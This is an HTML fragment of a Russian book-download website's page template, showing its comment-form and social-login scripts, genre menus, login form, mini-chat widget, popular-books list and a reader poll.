						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 
 <br> 
 
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="18358">
						   <input type="hidden" name="ssid" value="714063743426563776176">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&684845:&$3B4');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('all-books.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=eknigomania', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div><div class="uComForm-inner"><span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content"><ul class="uf-form ucf-form"><li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 </li><li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </li></ul></div>
 </div>
</div><input type="hidden" name="ssid" value="714063743426563776176" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="18358" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 
 
 </div>
 </div>
 <div class="sidebar"><!--U1CLEFTER1Z--><!-- <block1> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Меню<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Книга заказов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Правообладателям</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.ucoz.net/index/kak_chitat_knigi/0-5"><span>Как читать книги?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.org/index/opublikovat_knigu/0-7"><span>Опубликовать книгу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://vse-knigi.net/"><span>Все книги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block1> -->

<!-- <block2> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Жанры книг<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/21"><span>Аудиокниги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/2"><span>Биографии</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/13"><span>Боевики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/4"><span>Детективы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/5"><span>Для детей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/6"><span>Драма</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/24"><span>Кулинарные рецепты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/17"><span>Литрпг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/8"><span>Научная фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/9"><span>Новеллы (Ранобэ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/16"><span>Обзоры книг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/popadancy/26"><span>Попаданцы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/19"><span>Поэзия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/15"><span>Приключения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/18"><span>Проза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/7"><span>Романы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/romany_o_nevernosti/27"><span>Романы о неверности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/10"><span>Триллеры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/11"><span>Ужасы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/12"><span>Учебники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/3"><span>Фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/14"><span>Фэнтези</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/20"><span>Эротика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ehrorpg/25"><span>ЭроРПГ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/22"><span>Юмор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/23"><span>Wuxia (Уся)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/zhurnaly/28"><span>Журналы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block2> -->

<!-- <block8605> -->

<!-- <gr8605> --><!-- </gr> -->
<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Авторизация<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> -->
		<script>
		sendFrm549398 = function( form, data = {} ) {
			var o   = $('#frmLg549398')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549398')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549398').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549398').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549398" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549398" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549398(this)" data-submitter="sendFrm549398">
			
<table border="0" cellspacing="1" cellpadding="0" width="90%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"/></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"/></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="95%">
<tr><td nowrap><input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="398" />
			
			
		</form><!-- </bc> --></div>
<!-- <gre> --><!-- </gre> -->


<!-- <block3> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?352343527.913597', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></div>

<!-- </block3> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Самые скачиваемые книги<!-- </bt> --></span></div></div>
<div class="block-content"><div class="books-list"><div class="book"> <a href="https://all-books.org/load/roman/do_vstrechi_s_toboj/7-1-0-1035"><img src="/_ld/10/s95833721.jpg" alt="Обложка До встречи с тобой"></a> <div class="book-loads">Скачали: 139661</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/khochu_i_budu_prinjat_sebja_poljubit_zhizn_i_stat_schastlivym/12-1-0-3269"><img src="/_ld/32/s44113816.jpg" alt="Обложка Хочу и буду: Принять себя, полюбить жизнь и стать счастливым"></a> <div class="book-loads">Скачали: 124739</div> </div><div class="book"> <a href="https://all-books.org/load/dlja_detej/garri_potter_sbornik_7_knig/5-1-0-565"><img src="/_ld/5/80542834.jpg" alt="Обложка Гарри Поттер (сборник 7 книг)"></a> <div class="book-loads">Скачали: 72836</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/vetry_zimy/14-1-0-564"><img src="/_ld/5/84149798.jpg" alt="Обложка Ветра зимы"></a> <div class="book-loads">Скачали: 38495</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/k_sebe_nezhno_kniga_o_tom_kak_cenit_i_berech_sebja/12-1-0-13743"><img src="/_ld/137/83165466.jpg" alt="Обложка К себе нежно. Книга о том, как ценить и беречь себя"></a> <div class="book-loads">Скачали: 36395</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/1984/3-1-0-739"><img src="/_ld/7/s65485077.jpg" alt="Обложка 1984"></a> <div class="book-loads">Скачали: 36263</div> </div></div></div><!--/U1CLEFTER1Z--></div>
 <div class="sidebar"><!--U1DRIGHTER1Z-->

<!-- <block7> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5158>-->Поиск<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><div align="center"><!-- <bc> -->
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div><!-- </bc> --></div></div>
<!-- </block7> -->



<!-- <block5> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Опрос сайта<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><script>function pollnow699(){document.getElementById('PlBtn699').disabled=true;_uPostForm('pollform699',{url:'/poll/',type:'POST'});}function polll699(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-699',type:'GET'});}</script><div id="pollBlock699"><form id="pollform699" onsubmit="pollnow699();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:10pt;padding-top:2px;text-align:left;"><b>Ваш любимый жанр?</b></div>
<div class="pollAns" style="font-size:10pt;text-align:left;"><div class="answer"><input id="a6991" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6991">Боевики</label></div>
<div class="answer"><input id="a6992" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6992">Триллеры</label></div>
<div class="answer"><input id="a6993" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6993">Детективы</label></div>
<div class="answer"><input id="a6994" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6994">Детская литература</label></div>
<div class="answer"><input id="a6995" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6995">Фантастика</label></div>
<div class="answer"><input id="a6996" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6996">Романы</label></div>
<div class="answer"><input id="a6997" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6997">Ужасы</label></div>
<div class="answer"><input id="a6998" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6998">Учебная литература</label></div>
<div class="answer"><input id="a6999" type="radio" name="answer" value="9" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6999">Фэнтези</label></div>

					<div id="pollSbm699" class="pollButton"><input class="pollBut" id="PlBtn699" type="submit" value="Ответ" /></div>
					<input type="hidden" name="ssid" value="714063743426563776176" />
					<input type="hidden" name="id"   value="5" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="699" /></div>
